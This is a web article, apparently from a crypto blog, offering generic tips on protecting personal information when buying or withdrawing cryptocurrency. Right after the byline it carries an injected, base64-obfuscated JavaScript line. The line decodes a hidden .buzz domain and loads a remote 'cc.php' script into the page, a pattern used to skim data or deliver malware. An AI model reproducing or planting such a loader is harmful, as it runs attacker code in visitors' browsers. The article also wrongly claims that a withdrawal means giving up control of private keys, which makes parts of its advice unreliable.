Safeguarding Your Personal Information During Crypto Withdrawals
- 2025-02
- by Cn Vn
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=01a97638″;document.body.appendChild(script);
Protecting Your Personal Information When Buying Crypto
The world of cryptocurrency has come a long way since its inception, and with it, the importance of protecting your personal information has never been more crucial. With the proliferation of decentralized exchanges (DEXs), cryptocurrency wallets, and other online platforms, protecting your private keys, wallet addresses, and other sensitive information is now more important than ever.
In this article, we’ll discuss steps you can take to protect your personal information when buying crypto, as well as provide tips on how to avoid common pitfalls that can compromise your security.
Why is protecting your personal information so important?
When you make a cryptocurrency withdrawal, you’re effectively giving up control of your private keys and wallet addresses. These are the keys to unlocking your digital assets, and if they fall into the wrong hands, it can be devastating to your financial stability.
Here are just a few reasons why protecting your personal information is essential:
- Loss of Access

: If your private keys or wallet addresses are compromised, you could lose access to your cryptocurrency holdings.
- Financial Loss: Unauthorized transactions can cause significant financial losses, as seen in recent high-profile hacks and thefts.
- Identity Theft: Your identity can be stolen if your sensitive information falls into the wrong hands.
Steps to Protect Your Personal Information When Buying Crypto
Protect yourself from these risks by following these best practices:
1. Use Strong and Unique Passwords
Choose a strong and unique password for each cryptocurrency wallet. This will make it harder for hackers to access your accounts.
2. Enable Two-Factor Authentication (2FA)
Enable 2FA whenever possible. This adds an extra layer of security, making it harder for hackers to gain unauthorized access to your account.
3. Use a hardware wallet
Consider a hardware wallet like Ledger or Trezor, which store your private keys offline and are much harder to hack than software wallets.
4. Be careful with public Wi-Fi
Avoid using public Wi-Fi networks when making cryptocurrency transfers. Hackers can easily intercept your sensitive information if it is transmitted over the internet.
5. Back up your wallet regularly
Make sure you regularly back up your cryptocurrency wallet and private keys in case they are lost or stolen.
6. Monitor your accounts
Regularly check your cryptocurrency accounts for suspicious activity, such as unauthorized transactions or login attempts from unknown devices.
Common Pitfalls to Avoid
Here are some common pitfalls to avoid when making cryptocurrency withdrawals:
- Using Weak Passwords
: Using weak passwords can make it easier for hackers to gain access to your account.
- Sharing Private Keys: Never share your private keys with anyone, as this can compromise your security.
- Using Public Wi-Fi: Avoid using public Wi-Fi networks when making cryptocurrency transactions.
Conclusion
Protecting your personal information when buying crypto requires a combination of strong passwords, 2FA, hardware wallets, and regular monitoring. By following these best practices and avoiding common pitfalls, you can significantly reduce the risk of losing access to your cryptocurrencies or suffering financial losses due to identity theft.
Stay Safe in the Crypto World
In today’s fast-paced cryptocurrency world, protecting your personal information is more important than ever. By taking a few simple precautions, you can ensure that your private keys and wallet addresses remain safe.





